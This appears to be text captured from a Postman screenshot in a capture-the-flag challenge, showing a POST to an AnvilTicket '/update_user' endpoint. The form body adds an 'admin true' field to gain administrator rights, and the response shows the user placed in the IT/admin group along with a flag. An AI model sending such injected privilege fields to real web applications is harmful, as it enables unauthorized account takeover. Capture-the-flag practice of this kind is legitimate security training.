 POST https://anvilticket.cybertalent.no/update_user Send
Params Auth Headers (24) Body Pre-req. Tests Settings Cookies
x-www-form-urlencoded
Key Value Description ••• Bulk Edit
username thenewguy
password a
password2 a
admin true
Key Value Description
Body 200 OK 1931 ms 7.08 KB Save as example
Pretty Raw Preview Visualize HTML
1 <!DOCTYPE html>
2 <html lang="en">
3
4 <head>
5 <meta charset="UTF-8">
6 <meta name="viewport" content="width=device-width, initial-scale=1.0">
7 <link href="https://cdn.jsdelivr.net/npm/tailwindcss@2.2.19/dist/tailwind.min.css"
rel="stylesheet">
8 <link href="assets/img/favicon.png" rel="icon">
9 <title>AnvilTicket - Tickets</title>
10 </head>
11
12 <body class="bg-gray-900 text-white">
13 <h1 class="text-center text-3xl font-bold mt-6">Welcome thenewguy!
14 </h1>
15 <p class="text-center text-2xl mt-6">Group: IT/admin FLAG:
f3d159a2f998eee7bf83ec5aaa1e88f8</p>